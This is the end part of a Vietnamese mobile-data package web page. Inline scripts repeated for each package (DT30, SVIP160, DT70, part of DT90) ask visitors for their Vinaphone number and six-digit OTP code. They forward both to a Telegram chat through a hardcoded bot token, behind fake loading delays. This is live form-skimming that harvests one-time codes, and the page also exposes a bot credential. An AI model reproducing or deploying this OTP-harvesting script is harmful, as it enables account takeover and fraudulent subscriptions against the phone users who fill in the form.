            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            color: #fff !important;
            text-align: center;
        }

        /* Thêm hiệu ứng hover nhẹ cho nút */
        #wp-admin-bar-toggle_btn_sms_button:hover {
            background-color: green; /* Thêm màu nền khi hover vào */
            color: #fff !important;
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            text-align: center;
        }
        /* Thêm hiệu ứng cho chuyển động nút khi thay đổi trạng thái */
        #wp-admin-bar-toggle_btn_sms_button.active {
            transform: translateX(-10px); /* Di chuyển nút sang trái khi có lớp 'active' */
            color: #fff !important;
            background-color: green;
            margin-left: 5px !important;
            margin-right: 5px !important;
            padding-left: 5px !important;
            padding-right: 5px !important;
            width: 150px;
            text-align: center;
        }
</style>
    <script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https://vinaphonedata.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://vinaphonedata.vn/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vinaphonedata.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vinaphonedata.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt30");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "inline-block";
        document.getElementById("send-phone-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "none";
        document.getElementById("send-phone-text-dt30").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "inline-block";
        document.getElementById("send-otp-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "none";
        document.getElementById("send-otp-text-dt30").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt30').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nLink: https://digishop.vnpt.vn/di-dong/dt30/394?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'block';
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt30"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt30').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt30"]').value;
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt30").style.display = "block";
                document.getElementById("popupOverlay-dt30").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt30"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt30").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt30").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("popupOverlay-dt30").style.display = "none";
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("send-otp-btn-dt30").disabled = false;
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt30").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt30").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-svip160");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "inline-block";
        document.getElementById("send-phone-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "none";
        document.getElementById("send-phone-text-svip160").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "inline-block";
        document.getElementById("send-otp-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "none";
        document.getElementById("send-otp-text-svip160").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-svip160').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nLink: https://digishop.vnpt.vn/di-dong/svip160/3661?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'block';
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-svip160"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-svip160').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-svip160"]').value;
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-svip160").style.display = "block";
                document.getElementById("popupOverlay-svip160").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-svip160"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-svip160").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-svip160").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("popupOverlay-svip160").style.display = "none";
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("send-otp-btn-svip160").disabled = false;
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-svip160").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-svip160").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "inline-block";
        document.getElementById("send-phone-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "none";
        document.getElementById("send-phone-text-dt70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "inline-block";
        document.getElementById("send-otp-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "none";
        document.getElementById("send-otp-text-dt70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nLink: https://digishop.vnpt.vn/di-dong/dt70/403?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'block';
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt70"]').value;
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt70").style.display = "block";
                document.getElementById("popupOverlay-dt70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("popupOverlay-dt70").style.display = "none";
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("send-otp-btn-dt70").disabled = false;
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
